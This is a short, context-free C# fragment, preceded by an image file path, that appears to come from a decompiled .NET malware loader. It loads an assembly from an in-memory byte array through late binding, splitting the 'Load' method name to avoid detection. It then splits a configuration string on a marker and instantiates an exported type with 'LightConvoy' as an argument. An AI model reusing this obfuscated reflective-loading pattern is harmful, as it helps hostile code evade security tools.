 Assembly assembly = (Assembly)LateBinding.LateGet(Thread.GetDomain(), null, "L" + "oad", new object[1] { Enumerable.ToArray(das) }, null, null);
Type type = assembly.GetExportedTypes()[1];
string[] array = Regex.Split(intConn, "72D71DAD9");
string[] array2 = new string[3]
{
    array[0],
    array[1],
    "LightConvoy"
};
object[] args = array2;
object obj = Activator.CreateInstance(type, args);